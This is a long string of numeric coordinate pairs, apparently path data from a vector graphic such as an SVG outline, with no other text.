0.332,0.043 0.665,-0.019 1,0 0.34,0.043 0.684,0 1.008,0 0.332,0 0.696,0 1.02,0 0.332,0.012 0.676,0 1.008,0 0.343,0 0.675,0 1.011,0 0.34,0 0.664,0 1.012,0 0.352,0 0.672,0 1.004,0 0.344,0.012 0.691,0 1.023,0 0.332,0 0.672,0 1.02,0 0.672,0 1.351,0 2.008,0 1.351,0 2.691,0 4.054,0 0.664,0 1.344,0 2.024,0 0.34,0 0.683,0 1.004,0 0.133,0.215 -0.16,0.852 0,1.024 0.109,0.105 0.875,-0.024 1.019,0 0.262,0.008 0.754,-0.102 1.004,0 0.203,0.062 0.879,-0.133 1.012,0 0.101,0.094 -0.102,0.972 0,1.019 0.262,0.082 0.75,0 1.016,0 0.3,0 0.73,-0.078 1.019,0 0.176,0.039 0.883,-0.129 1,0 0.074,0.051 -0.062,0.996 0,1.004 0.324,0.035 0.699,0 1.02,0 0.332,0 0.683,0 1.015,0 0.321,0 0.668,0 0.992,0 0.352,0 0.7,0.024 1.02,0 0.332,-0.039 0.684,0 1.012,0 0.297,0 0.726,0.071 1.015,0 0.188,-0.047 0.895,0.121 1.02,0 0.164,-0.16 -0.125,-0.801 0,-1.004 0.172,-0.132 0.875,0.16 1.004,0 0.16,-0.187 -0.172,-0.851 0,-1.019 0.14,-0.133 0.902,0.148 1.019,0 0.153,-0.238 -0.14,-0.766 0,-1.024 0.106,-0.187 -0.176,-0.847 0,-0.996 0.137,-0.148 0.887,0.149 1.016,0 0.105,-0.195 -0.039,-0.797 0,-1.011 0.031,-0.321 0,-0.688 0,-1.008 0,-0.344 0,-0.68 0,-1.024 0,-0.277 0.078,-0.742 0,-1.008 -0.059,-0.191 0.109,-0.878 0,-1.027 -0.074,-0.058 -0.996,0.094 -1.016,0 -0.054,-0.293 0,-0.68 0,-0.988 0,-0.356 0,-0.68 0,-1.031 0,-0.289 0.055,-0.692 0,-0.989 -0.035,-0.183 0.106,-0.89 0,-1.019 -0.14,-0.16 -0.902,0.16 -1.019,0 -0.153,-0.231 0.16,-0.805 0,-1.031 -0.11,-0.161 -0.86,0.156 -1.004,0 -0.149,-0.122 0.164,-0.883 0,-0.993 -0.235,-0.16 -0.762,0.125 -1.02,0 -0.136,-0.207 0.16,-0.855 0,-1.004 -0.093,-0.097 -0.859,0 -1.015,0 -0.328,-0.043 -0.668,0.008 -1.012,0 -0.32,-0.043 -0.668,0 -1.02,0 -0.289,0 -0.718,0.055 -0.992,0 -0.09,-0.043 0.078,-0.949 0,-1.031 -0.125,-0.109 -0.836,0.051 -1.015,0 -0.282,-0.062 -0.723,0 -1.02,0 -0.32,0 -0.668,0.012 -1,0 -0.344,0 -0.684,0 -1.019,0 -0.344,0 -0.676,0 -1.016,0 -0.328,0 -0.672,0 -1.012,0 -0.332,0 -0.672,0 -1.004,0 -0.32,0 -0.707,-0.043 -1.019,0 -0.16,0.031 -0.899,-0.105 -1.004,0 -0.11,0.11 0.137,0.977 0,1.031 -0.227,0.094 -0.774,0 -1.012,0 -0.348,0 -0.676,-0.015 -1.012,0 -0.039,0 0.055,-0.968 0,-1.031 -0.089,-0.086 -0.867,0.012 -1.015,0 -0.348,0 -0.668,0.012 -1.012,0 -0.328,-0.035 -0.676,0 -1.008,0 -0.332,0 -0.676,0.012 -1.019,0 -0.324,0 -0.676,0 -1.012,0 -0.324,0 -0.676,0 -0.996,0 -0.348,0 -0.688,0 -1.02,0 -0.332,0 -0.679,-0.035 -1.023,0 -0.141,0.012 -0.902,-0.086 -1.004,0 -0.133,0.149 0.16,0.914 0,1.031 -0.187,0.098 -0.785,-0.054 -1.012,0 -0.3,0.055 -0.699,0 -1.011,0 -0.332,0 -0.676,-0.043 -1.008,0 -0.324,0.008 -0.688,0 -1.02,0 -0.324,0 -0.668,0 -1.008,0 -0.335,0 -0.668,0 -1,0 -0.351,0 -0.683,-0.015 -1.015,0 -0.34,0 -0.692,0 -1.012,0 -0.34,0 -0.68,0 -1.019,0 -1.356,0 -2.707,0 -4.051,0 -0.332,0 -0.68,0.02 -1,0 -0.321,-0.054 -0.688,0 -1.02,0 -0.117,0 -0.953,0.055 -1.008,0 -0.066,-0.097 0.094,-1 0,-1.031 -0.281,-0.078 -0.722,0 -1.007,0 -0.356,0 -0.692,0 -1.024,0 -0.332,0 -0.672,0 -1.008,0 -0.343,0 -0.664,0 -1.015,0 -0.328,0 -0.672,0 -1.004,0 -0.34,0 -0.68,0 -1.012,0 -0.332,0 -0.68,0 -1.012,0 -0.328,0 -0.703,-0.035 -1.027,0 -0.055,0.012 0.07,0.961 0,1.031 -0.082,0.094 -0.859,-0.015 -0.996,0 -0.352,0.008 -0.668,-0.043 -1.012,0 -0.34,0.008 -0.687,0 -1.019,0 -0.321,0 -0.672,-0.015 -1.004,0 -0.324,0 -0.68,0 -1.024,0 -0.32,0 -0.668,0 -1,0 -0.289,0 -0.75,0.055 -1.019,0 -0.184,-0.054 -0.871,0.118 -1.008,0 -0.066,-0.07 0.074,-1.019 0,-1.031 -0.312,-0.043 -0.695,0 -1.019,0 -0.333,0 -0.668,0 -1,0 -0.344,0 -0.676,0 -1.02,0 -0.332,0 -0.664,0.012 -1.008,0 -0.34,0 -0.68,0 -1.012,0 -0.332,0 -0.671,0 -1.007,0 -0.332,0 -0.676,0 -1.012,0 -0.352,0 -0.676,0 -1.016,0 -0.324,0 -0.687,-0.035 -1,0 -0.332,0.051 -0.699,0 -1.011,0 -0.118,0 -0.954,-0.078 -1.024,0 -0.07,0.11 0.102,0.977 0,1.031 -0.262,0.075 -0.734,0 -1.004,0 -0.347,0 -0.679,-0.015 -1.019,0 -0.332,0 -0.676,0 -1,0 -0.356,0 -0.696,0 -1.024,0 -0.289,0 -0.726,0.055 -1.015,0 -0.086,-0.054 0.093,-0.949 0,-1.031 -0.086,-0.086 -0.868,0.012 -1.008,0 -0.332,0 -0.68,0.051 -1.012,0 -0.324,-0.035 -0.683,0 -1.008,0 -0.336,0 -0.668,0 -1.019,0 -0.336,0 -0.668,0 -1,0 -0.676,0 -1.356,0 -2.028,0 -0.347,0 -0.679,0.012 -1.019,0 -0.332,0 -0.68,0 -1,0 -0.352,0 -0.684,0 -1.008,0 -0.348,0 -0.68,0 -1.019,0 -0.68,0 -1.36,0 -2.024,0 -0.34,0 -0.683,0 -1.019,0 -0.684,0 -1.344,0 -2.028,0 -0.332,0 -0.664,0 -1,0 -0.683,0 -1.351,0 -2.015,0 -0.348,0 -0.692,0 -1.024,0 -0.672,0 -1.351,0 -2.015,0 -0.336,0 -0.688,0 -1.02,0 -0.668,0 -1.344,0 -2.039,0 -0.324,0 -0.664,0 -1.004,0 -0.664,0 -1.344,0 -2.008,0 -0.34,0 -0.687,0 -1.019,0 -0.672,0 -1.352,0 -2.024,0 -0.34,0 -0.672,0 -1.004,0 -0.683,0 -1.351,0 -2.039,0 -0.324,0 -0.664,0 -1.008,0 -0.667,0 -1.339,0 -2.019,0 -0.344,0 -0.664,0 -1.016,0 -0.668,0 -1.347,0 -2.023,0 -0.348,0 -0.672,0 -1.012,0 -0.68,0 -1.34,0 -2.023,0 -0.324,0 -0.668,0 -1,0 -0.688,0 -1.364,0 -2.039,0 -0.336,0 -0.668,0 -1,0 -0.668,0 -1.352,0 -2.032,0 -0.324,0 -0.664,0 -1.003,0 -0.672,0 -1.356,0 -2.024,0 -0.344,0 -0.68,0 -1.012,0 -0.691,0 -1.351,0 -2.035,0 -0.332,0 -0.66,0 -1,0 -0.679,0 -1.363,0 -2.027,0 -0.328,0 -0.68,0 -1.02,0 -0.66,0 -1.332,0 -2.007,0 -0.348,0 -0.7,0 -1.02,0 -0.68,0 -1.352,0 -2.023,0 -0.34,0 -0.665,0 -1.008,0 -0.676,0 -1.352,0 -2.028,0 -0.332,0 -0.679,0 -1.011,0 -0.672,0 -1.344,0 -2.028,0 -0.336,0 -0.668,0 -1,0 -0.687,0 -1.363,0 -2.031,0 -0.332,0 -0.676,0 -1.016,0 -0.668,0 -1.343,0 -2.019,0 -0.344,0 -0.676,0 -1.024,0 -0.671,0 -1.335,0 -2.003,0 -0.344,0 -0.68,0 -1.024,0 -0.332,0.012 -0.683,0 -1.004,0 -0.336,0 -0.668,0 -1.004,0 -0.347,0 -0.687,0 -1.019,0 -0.672,0 -1.34,0 -2.031,0 -0.325,0 -0.672,-0.035 -1.004,0 -0.332,0.031 -0.692,0 -1.012,0 -0.344,0 -0.684,0 -1.012,0 -0.262,0 -0.801,-0.086 -1.015,0 -0.122,0.063 0.109,0.914 0,1.031 -0.086,0.075 -0.872,0 -1.008,0 -0.348,0 -0.672,0 -1.012,0 -0.344,0 -0.684,0 -1.012,0 -0.246,0 -0.789,0.094 -1.019,0 -0.117,-0.054 0.105,-0.921 0,-1.031 -0.11,-0.105 -0.836,0.031 -1.008,0 -0.313,-0.035 -0.688,0 -1.02,0 -0.332,0 -0.671,0 -1,0 -0.351,0 -0.695,0 -1.015,0 -0.332,0 -0.68,0.012 -1.012,0 -0.332,0 -0.668,0 -1.012,0 -0.339,0 -0.664,0 -1.007,0 -1.356,0 -2.696,0 -4.059,0 -0.332,0 -0.664,0 -1.008,0 -0.336,0 -0.676,0 -1,0 -0.351,0 -0.683,0 -1.019,0 -0.332,0 -0.684,0 -1,0 -0.688,0 -1.364,0 -2.028,0 -1.351,0 -2.715,0 -4.047,0 -1.355,0 -2.707,0 -4.07,0 -0.664,0 -1.34,0 -2.012,0 -0.332,0 -0.671,0 -1.004,0 -0.347,0 -0.691,-0.035 -1.011,0 -0.34,0.031 -0.68,0 -1.02,0 -0.324,0 -0.676,0 -1.008,0 -0.312,0 -0.711,-0.062 -1.019,0 -0.164,0.051 -0.895,-0.109 -1,0 -0.141,0.149 0.16,0.914 0,1.031 -0.184,0.098 -0.785,-0.054 -1.02,0 -0.324,0.043 -0.683,0 -1.007,0 -0.336,0 -0.668,0 -1.02,0 -0.324,0 -0.672,0 -1.004,0 -0.34,0 -0.672,0 -1,0 -0.34,0 -0.703,-0.015 -1.023,0 -0.336,0 -0.668,0 -1.012,0 -0.348,0 -0.668,0 -1.02,0 -0.332,0 -0.668,0 -1,0 -0.675,0 -1.339,0 -2.027,0 -0.332,0 -0.687,0.043 -1.019,0 -0.153,-0.043 -0.895,0.094 -1.004,0 -0.145,-0.14 0.152,-0.921 0,-1.031 -0.192,-0.109 -0.782,0.051 -1.004,0 -0.313,-0.043 -0.707,0 -1.024,0 -0.332,0 -0.668,0.031 -1.008,0 -0.343,-0.035 -0.675,0 -1.019,0 -0.324,0 -0.664,0 -1.008,0 -0.66,0 -1.351,0 -2.019,0 -0.68,0 -1.344,0 -2.028,0 -0.336,0 -0.679,0 -1,0 -1.375,0 -2.707,0 -4.058,0 -0.668,0 -1.344,0 -2.02,0 -0.344,0 -0.676,0 -1.004,0 -0.34,0.012 -0.687,0 -1.019,0 -0.336,0 -0.668,0 -1.008,0 -0.68,0 -1.359,0 -2.02,0 -0.687,0 -1.347,0 -2.039,0 -0.32,0 -0.675,-0.035 -1.008,0 -0.324,0.031 -0.675,0 -1.015,0 -0.332,0 -0.668,0 -1,0 -0.2892,0 -0.7502,-0.078 -1.0236,0 -0.0859,0.031 0.0899,0.942 0,1.031 -0.0859,0.094 -0.8594,-0.015 -1.0078,0 -0.3281,0.008 -0.6641,-0.015 -1.0156,0 -0.3321,0 -0.6602,0 -1.0039,0 -0.3438,0 -0.6719,0 -1.0078,0 -0.2813,0 -0.7422,0.055 -1.0157,0 -0.1836,-0.054 -0.8711,0.118 -1.0156,0 -0.0664,-0.07 0.0781,-1.019 0,-1.031 -0.3008,-0.035 -0.6953,0 -1.0078,0 -0.3359,0 -0.6836,0 -1.0039,0 -0.3594,0 -0.6914,0 -1.0156,0 -0.3399,0 -0.6914,0 -1.0118,0 -0.3359,0 -0.6796,0.012 -1.0117,0 -0.3476,0 -0.6797,0 -1.0195,0 -0.3281,0 -0.6602,0 -1.0117,0 -0.336,0 -0.6719,0 -1.0117,0 -0.3321,0 -0.6719,0 -1.004,0 -0.3242,0 -0.6875,-0.035 -1.0156,0 -0.3164,0.051 -0.6953,0 -1.0117,0 -0.125,0 -0.9531,-0.078 -1.0039,0 -0.0781,0.11 0.0859,0.977 0,1.031 -0.2617,0.075 -0.7578,0 -1.0117,0 -0.3438,0 -0.6797,-0.015 -1.0196,0 -0.332,0 -0.6796,0 -1.0117,0 -0.2968,0 -0.7265,0.055 -1.0156,0 -0.1758,-0.054 -0.8789,0.098 -1.0117,0 -0.0742,-0.089 0.0937,-1 0,-1.031 -0.2891,-0.062 -0.707,0 -1,0 -0.3438,0 -0.6836,0 -1.0156,0 -0.336,0 -0.6875,0.031 -1.0118,0 -0.3359,-0.035 -0.6875,0 -1.0117,0 -0.3437,0 -0.6719,0 -1.0039,0 -0.6875,0 -1.3633,0 -2.0351,0 -0.6758,0 -1.3477,0 -2.0235,0 -0.3359,0 -0.6797,0 -1.0039,0 -0.3437,0 -0.6836,0 -1.0234,0 -0.336,0 -0.6758,0 -1.0078,0 -0.6719,0 -1.3477,0 -2.0196,0 -0.6718,0 -1.3554,0 -2.0234,0 -0.332,0 -0.6914,-0.035 -1.0117,0 -0.3281,0.031 -0.6953,0 -1.0274,0 -0.3203,0 -0.6718,0 -0.9961,0 -0.2929,0 -0.7343,-0.078 -1.0078,0 -0.0976,0.031 0.0782,0.942 0,1.031 -0.0976,0.094 -0.875,-0.015 -1.0156,0 -0.332,0.008 -0.6797,-0.015 -1.0156,0 -0.3399,0 -0.6641,0 -1.0117,0 -0.2969,0 -0.7188,0.055 -1.0196,0 -0.1718,-0.054 -0.875,0.098 -1.0078,0 -0.0664,-0.089 0.082,-1.019 0,-1.031 -0.2969,-0.043 -0.6992,0 -1.0117,0 -0.332,0 -0.6758,0 -1.0078,0 -0.3399,0 -0.6758,0 -1.0117,0 -0.336,0 -0.6758,0.031 -1.0157,0 -0.3359,-0.035 -0.6679,0 -1,0 -0.3437,0 -0.6796,0 -1.0156,0 -0.6797,0 -1.3672,0 -2.039,0 -0.6524,0 -1.336,0 -2.0196,0 -0.3242,0 -0.6758,0.012 -0.9961,0 -0.3437,0 -0.6875,0 -1.0195,0 -0.3008,0 -0.7305,0.074 -1.0156,0 -0.1875,-0.035 -0.8907,0.129 -1.0078,0 -0.0743,-0.062 0.0742,-0.988 0,-1.012 -0.3086,-0.062 -0.7032,0 -1.0157,0 -0.3398,0 -0.6797,0 -1.0156,0 -0.3281,0 -0.6641,0 -1.0117,0 -0.332,0 -0.6641,-0.007 -1.0078,0 -0.0508,0 0.0586,0.969 0,1.012 -0.1172,0.129 -0.8281,-0.035 -1.0039,0 -0.2969,0.074 -0.711,0 -1.0157,0 -0.3398,0 -0.6875,0 -1.0078,0 -0.3437,0.012 -0.6797,0 -1.0117,0 -0.3476,0 -0.6797,0 -1.0195,0 -0.3281,0 -0.6758,0.031 -1.0078,0 -0.3399,-0.035 -0.6875,0 -1.0196,0 -0.2851,0 -0.7187,0.074 -1.0117,0 -0.1601,-0.035 -0.8789,0.129 -1.0039,0 -0.0898,-0.078 0.1055,-0.976 0,-1.012 -0.2656,-0.07 -0.7305,0 -1.0117,0 -0.2969,0 -0.7266,0.086 -1.0156,0 -0.1875,-0.042 -0.8907,0.129 -1.0078,0 -0.0704,-0.062 0.0703,-0.984 0,-1.007 -0.3125,-0.067 -0.6836,0 -1.0157,0 -0.3359,0 -0.6679,0 -1.0156,0 -1.3476,0 -2.6875,0 -4.0508,0 -0.3281,0 -0.6601,0 -1,0 -0.332,0 -0.6718,0 -1.0078,0 -0.1445,0 -0.9258,0.097 -1.0195,0 -0.1016,-0.11 0.125,-0.946 0,-1.012 -0.211,-0.082 -0.7656,0 -1.0078,0 -0.33987,0 -0.668,-0.012 -1.01566,0 -0.14062,0 -0.91796,-0.082 -1.00781,0 -0.10937,0.105 0.125,0.945 0,1.012 -0.22656,0.097 -0.7539,0 -1.01172,0 -0.27343,0 -0.76172,-0.075 -1.01562,0 -0.1875,0.074 -0.8711,-0.137 -1.01172,0 -0.10547,0.105 0.13281,0.965 0,1.007 -0.22266,0.09 -0.77734,0 -1,0 -0.17578,0 -0.87891,-0.105 -1.01953,0 -0.17188,0.129 0.14844,0.872 0,1.012 -0.13281,0.149 -0.91016,-0.16 -1.01563,0 -0.14843,0.235 0.125,0.754 0,1.031 -0.1914,0.118 -0.84765,-0.171 -1.01172,0 -0.140621,0.125 0.07422,0.797 0,1.004 -0.082027,0.231 0,0.735 0,0.993 0,0.253 0.10157,0.8 0,1.031 -0.03906,0.129 -0.90234,-0.117 -0.9999962,0 -0.1718748,0.16 0.1171872,0.797 0,1.019 0,0.664 0,1.34 0,2.02 0.1875002,0.125 0.8281252,-0.172 0.9999962,0 0.14063,0.133 -0.156246,0.879 0,0.988 0.22266,0.149 0.82032,-0.16 1.01172,0 0.17969,0.149 -0.14843,0.863 0,1.027 0.16407,0.161 0.83203,-0.164 1.01563,0 0.16797,0.161 -0.17188,0.848 0,1.008 0.16797,0.164 0.84375,-0.16 1.01953,0 0.16406,0.164 -0.17578,0.852 0,1.024 0.16406,0.16 0.80078,-0.145 1,0 0,0.652 0,1.34 0,2.019 0.13672,0.192 -0.17188,0.824 0,0.996 0.10937,0.118 0.96094,-0.117 1.01172,0 0.09765,0.235 0,0.782 0,1.024 0,0.215 -0.09375,0.832 0,1.019 0.08203,0.145 0.89453,-0.129 1.01562,0 0.16407,0.16 -0.14843,0.805 0,1.004 0.14063,0.188 -0.16797,0.86 0,1.012 0.16407,0.16 0.80078,-0.137 1.01172,0 0.12891,0.234 -0.16797,0.805 0,1.019 0.06641,0.075 0.89063,0 1.00781,0 0.34766,0 0.67579,0 1.01566,0 2.7031,0 5.3984,0 8.0859,0 0.1445,0.188 -0.1641,0.836 0,1 0.125,0.118 0.8399,-0.05 1.0156,0 0.2852,0.075 0.711,0 1.0157,0 0.2461,0 0.7812,-0.078 1.0078,0 0.1328,0.051 -0.1094,0.911 0,1.016 0.1718,0.168 0.8086,-0.137 1.0156,0 0.1914,0.145 0.8437,-0.18 1.0117,0 0.1641,0.168 -0.1328,0.797 0,1.012 0.6836,0 1.3477,0 2.0156,0 0.3282,0 0.7071,0.055 1.0196,0 0.3164,-0.055 0.6953,0 1.0078,0 0.3008,0 0.7305,0.07 1.0195,0 0.1719,-0.043 0.8828,0.117 1.0117,0 0.0821,-0.098 -0.1054,-0.977 0,-1.012 0.2618,-0.07 0.7266,0 1.0078,0 0.3047,0 0.7188,0.07 1.0157,0 0.1758,-0.047 0.8867,0.133 1.0039,0 0.082,-0.07 -0.0938,-0.984 0,-1.016 0.2929,-0.066 0.7226,0 1.0078,0 0.3476,0 0.6836,0 1.0117,0 0.3359,0 0.6758,0 1.0156,0 0.3125,0 0.7032,0.051 1.0157,0 0.1562,-0.023 0.8984,0.118 1.0078,0 0.1054,-0.105 -0.1172,-0.957 0,-1 0.2265,-0.097 0.7734,0 1.0156,0 0.332,0 0.6758,0.012 1.0195,0 0.3203,-0.027 0.6719,0 0.9961,0 0.3399,0 0.6836,0 1.0235,0 0.289,0 0.7109,-0.082 0.9961,0 0.1835,0.02 0.9062,-0.136 1.0156,0 0.1445,0.133 -0.1563,0.895 0,1 0.1875,0.118 0.789,-0.05 1.0234,0 0.2969,0.075 0.7031,0 1.0156,0 0.3321,0 0.6641,0 1,0 0.3086,0 0.7227,-0.054 1.0157,0 0.1757,0.04 0.8867,-0.117 1.0117,0 0.1289,0.137 -0.1719,0.911 0,1.016 0.1601,0.109 0.8203,-0.008 1.0078,0 0.332,0.008 0.6797,0 1.0117,0 0.332,0 0.6797,0 1.0078,0 0.3164,0 0.7227,0.055 1.0196,0 0.1718,-0.047 0.8867,0.109 1.0117,0 0.1367,-0.144 -0.1563,-0.906 0,-1.016 0.1797,-0.117 0.7929,0.032 1.0156,0 0.3125,-0.023 0.6875,0 1.0156,0 0.3242,0 0.6563,0 1.0078,0 0.3243,0 0.6758,0 0.9961,0 0.3516,0 0.6953,0 1.0274,0 0.3203,0 0.6797,-0.023 1.0117,0 0.332,0.032 0.6758,0 1.0039,0 0.3477,0 0.6797,0 1.0195,0 0.2461,0 0.7891,-0.078 1.0078,0 0.125,0.051 -0.1093,0.911 0,1.016 0.125,0.133 0.8282,-0.047 1.0118,0 0.2812,0.07 0.7226,0 1.0078,0 0.3398,0 0.6797,0 1.0234,0 0.2422,0 0.7735,-0.105 1.0039,0 0.1328,0.055 -0.1015,0.895 0,1.012 0.1289,0.117 0.8438,-0.043 1,0 0.3086,0.062 0.7227,0 1.0235,0 0.3359,0 0.6718,0 1.0078,0 0.2539,0 0.7968,-0.098 1.0273,0 0.1172,0.055 -0.1133,0.894 0,1.004 0.0977,0.125 0.8399,-0.016 1.0039,0 0.3203,0.062 0.6914,0 1.0117,0 0.3243,0 0.6758,0 1.0118,0 0.332,0 0.6718,0 1.0156,0 0.3164,0 0.664,0 1,0 0.293,0 0.7383,-0.071 1.0117,0 0.1914,0.062 0.8945,-0.125 1.0156,0 0.1016,0.117 -0.1211,0.965 0,1.019 0.2227,0.09 0.7657,0 1.0117,0 0.2344,0 0.793,-0.097 1.0196,0 0.1211,0.063 -0.1172,0.91 0,1.004 0.082,0.098 0.8594,0 1.0117,0 0.2461,0.016 0.7656,-0.094 1.0039,0 0.1914,0.09 0.8555,-0.137 1.0117,0 0.1133,0.11 -0.1328,0.969 0,1.02 0.2227,0.097 0.7617,0 1.0156,0 0.2422,0 0.7891,-0.098 1.004,0 0.1367,0.054 -0.1016,0.894 0,1.004 0.0976,0.105 0.8593,0 1.0117,0 0.2461,0.019 0.8125,-0.11 1.0117,0 0.1445,0.074 -0.1133,0.902 0,1.019 0.1758,0.172 0.8203,-0.14 1.0195,0 0.1992,0.125 0.8321,-0.16 1.0117,0 0.1446,0.137 -0.1679,0.891 0,1.016 0.1954,0.133 0.8399,-0.192 1.0118,0 0.1445,0.133 -0.1719,0.883 0,1.031 0.2265,0.133 0.7539,-0.16 1.0156,0 0.1992,0.098 0.8476,-0.191 1.0039,0 0.1133,0.078 -0.125,0.938 0,0.98 0.2266,0.098 0.7617,0 1.0078,0 0.2422,0 0.8008,-0.078 1.0156,0 0.1289,0.063 -0.1093,0.922 0,1.016 0.0899,0.098 0.8633,0 1.0157,0 0.3359,0.004 0.664,-0.012 1.0078,0 0,0.336 0,0.68 0,1.012 0,0.148 -0.0977,0.93 0,1.019 0.0781,0.071 0.8789,0 1.0039,0 0.3515,0 0.6758,0 1.0156,0 0,0.664 0,1.344 0,2.024 0.207,0.133 0.8477,-0.168 1.0078,0 0.1055,0.09 0,0.855 0,1.004 0.0195,0.269 -0.0976,0.769 0,1.019 0.0781,0.188 -0.1445,0.86 0,1.012 0.1172,0.105 0.9496,-0.141 1.0236,0 0.09,0.215 0,0.766 0,0.996 0,0.25 -0.102,0.801 0,1.02 0.058,0.121 0.91,-0.106 1,0 0.176,0.164 -0.121,0.816 0,1.007 0.211,0.141 0.848,-0.164 1.015,0 0.153,0.141 -0.16,0.911 0,1.02 0.243,0.152 0.77,-0.141 1.008,0 0.215,0.105 0.856,-0.164 1.024,0 0.125,0.137 -0.176,0.898 0,1.016 0.226,0.14 0.761,-0.11 1.015,0 0.231,0.082 0.746,0 1.004,0 0.114,0 0.949,-0.09 1.016,0 0.074,0.082 -0.109,0.972 0,1.015 0.25,0.067 0.734,0 1.008,0 0.332,0 0.679,0 1.019,0 0.133,0.188 -0.176,0.828 0,0.996 0.137,0.141 0.895,-0.168 1.004,0 0.152,0.227 -0.168,0.813 0,1.02 0.145,0.168 0.856,-0.164 1.012,0 0.168,0.168 -0.164,0.84 0,1.015 0.156,0.168 0.848,-0.164 1.008,0 0.179,0.157 -0.16,0.844 0,1 0.179,0.184 0.847,-0.156 1.015,0 0.164,0.184 -0.129,0.821 0,1.02 0.098,0.141 0.867,-0.141 1.004,0 0.117,0.129 -0.039,0.832 0,1.004 0.071,0.293 0,0.726 0,1.008 0,0.257 -0.086,0.797 0,1.019 0.071,0.125 0.914,-0.105 1.024,0 0.164,0.168 -0.145,0.813 0,1.016 0.129,0.199 -0.168,0.836 0,1.019 0.062,0.047 0.996,-0.078 1.015,0 0.051,0.293 0,0.684 0,0.993 0,0.355 0,0.687 0,1.015 0,0.348 0,0.688 0,1.02 0,0.672 0,1.347 0,2.027 0,0.32 0.051,0.691 0,1.012 -0.019,0.062 -0.961,-0.071 -1.015,0 -0.102,0.086 0.007,0.863 0,1.008 -0.016,0.336 0.015,0.675 0,1.007 -0.016,0.325 0,0.676 0,1.016 0,0.324 0,0.656 0,1.02 0,0.66 0,1.347 0,2 0.203,0.152 0.832,-0.157 1.015,0 0.086,0.109 0,0.871 0,1.027 0.008,0.234 -0.109,0.801 0,1 0.078,0.164 0.875,-0.121 1,0 0.18,0.176 -0.164,0.82 0,1.019 0.145,0.168 0.856,-0.164 1.016,0 0.133,0.145 -0.16,0.911 0,1.012 0.223,0.137 0.816,-0.164 1.012,0 0.179,0.137 -0.164,0.86 0,1.02 0.179,0.168 0.812,-0.145 1.007,0 0,0.328 0,0.664 0,1 0,0.316 -0.05,0.687 0,1.019 0.055,0.313 0,0.684 0,1.012 0,0.121 -0.078,0.957 0,1.008 0.098,0.074 0.977,-0.098 1.012,0 0.094,0.258 0,0.758 0,0.996 0,0.34 -0.055,0.715 0,1.019 0.055,0.325 0,0.696 0,1.024 0,0.336 0,0.664 0,1.008 0,0.277 -0.066,0.75 0,1.004 0.055,0.191 -0.133,0.886 0,1.019 0.16,0.172 0.805,-0.133 1.008,0 0,0.332 0,0.68 0,1.008 0,0.301 -0.066,0.73 0,1.019 0.051,0.18 -0.117,0.883 0,1 0.125,0.118 0.953,-0.129 1.019,0 0.086,0.215 0,0.789 0,1.02 0,0.113 -0.074,0.949 0,1.016 0.079,0.07 0.985,-0.098 1.008,0 0.086,0.273 0,0.714 0,1.011 0,0.34 0,0.668 0,1.016 0,0.308 -0.023,0.676 0,1 0.043,0.316 0,0.695 0,1.019 0,0.11 -0.078,0.95 0,1.008 0.075,0.059 1.008,-0.051 1.024,0 0,0.121 0.062,0.93 0,1.012 -0.078,0.066 -1.012,-0.082 -1.024,0 -0.023,0.105 -0.07,0.941 0,1.023 0.047,0.036 1.024,-0.039 1.024,0 -0.024,0.325 0,0.664 0,0.993 0,0.308 0.062,0.734 0,1.011 -0.043,0.18 0.117,0.899 0,1.024 -0.078,0.09 -1.012,-0.086 -1.024,0 -0.07,0.285 0,0.699 0,1.008 0,0.343 0,0.668 0,1.015 0,0.309 0.075,0.719 0,1.012 -0.043,0.18 0.121,0.883 0,1 -0.129,0.156 -0.902,-0.156 -1.008,0 -0.136,0.203 0.051,0.789 0,1.016 -0.066,0.312 0,0.703 0,1.015 0,0.336 0,0.664 0,1.02 0,0.332 -0.019,0.664 0,0.996 0.02,0.351 0,0.683 0,1.015 0,0.348 0,0.684 0,1.016 0,0.25 -0.093,0.785 0,1.02 0.051,0.121 0.915,-0.106 1.008,0 0.141,0.121 -0.07,0.812 0,1.007 0.086,0.246 0,0.746 0,1.004 0,0.246 -0.078,0.793 0,1.008 0.067,0.141 0.914,-0.098 1.024,0 0.125,0.141 -0.067,0.844 0,1.02 0.082,0.269 0,0.726 0,1.015 0,0.117 -0.09,0.953 0,1 0.082,0.094 0.976,-0.086 1.004,0 0.097,0.266 0,0.754 0,1.028 0,0.277 -0.082,0.726 0,1.015 0.078,0.274 0,0.719 0,0.988 0,0.262 -0.106,0.801 0,1.028 0.062,0.137 0.906,-0.11 1.004,0 0.117,0.097 -0.012,0.855 0,1.015 0.043,0.329 0,0.684 0,1 0,0.348 0,0.68 0,1.016 0,0.25 0.093,0.785 0,1.012 -0.055,0.129 -0.907,-0.086 -1.004,0 -0.118,0.105 0.023,0.855 0,1.015 -0.043,0.317 0,0.688 0,1.004 0,0.328 0,0.688 0,1.02 0,0.332 0,0.687 0,1.019 0,0.321 0,0.657 0,0.989 0,0.359 0,0.679 0,1.015 0,0.348 0,0.692 0,1.024 0,0.343 0,0.672 0,1.004 0,0.343 0,0.664 0,1.019 0,0.344 0,0.672 0,1.004 0,0.332 -0.039,0.688 0,1.02 0.047,0.312 0,0.671 0,1.015 0,0.106 -0.082,0.942 0,1 0.097,0.094 0.976,-0.101 1.004,0 0.093,0.266 0,0.754 0,1.016 0,0.332 -0.047,0.699 0,1.012 0.027,0.117 0.085,0.937 0,1.027 -0.153,0.16 -0.797,-0.149 -1.004,0 0,0.66 0,1.34 0,2.008 0,0.679 0,1.359 0,2.035 -0.203,0.125 -0.856,-0.172 -1.004,0 -0.16,0.125 0.148,0.902 0,1.008 -0.172,0.109 -0.903,-0.153 -1.024,0 -0.093,0.129 0,0.832 0,1.011 0,0.118 0.086,0.946 0,1.004 -0.203,0.168 -0.773,-0.125 -1.008,0 0,1.352 0,2.696 0,4.051 0,0.34 0,0.684 0,1.012 0.196,0.14 0.84,-0.168 1.008,0 0.121,0.133 -0.043,0.828 0,1.019 0.075,0.278 0,0.707 0,0.989 0,0.222 -0.093,0.867 0,1.027 0.086,0.168 0.879,-0.133 1.024,0 0.136,0.156 -0.172,0.918 0,1.012 0.222,0.164 0.75,-0.125 1.004,0 0,0.332 0,0.675 0,1.008 0,0.339 0,0.671 0,1.015 0.007,0.348 0,0.672 0,1.008 0,0.328 0,0.676 0,1.019 0,1.36 0,2.7 0,4.047 0,0.328 -0.039,0.692 0,1.02 0,0.055 0.949,-0.074 1.004,0 0.093,0.086 -0.012,0.851 0,0.992 0.031,0.34 -0.036,0.684 0,1.024 0.043,0.324 0,0.683 0,1.015 0,0.324 0,0.664 0,1.016 0,0.297 -0.055,0.687 0,1 0.07,0.301 0,0.699 0,1.011 0,0.247 -0.079,0.801 0,1.016 0.062,0.125 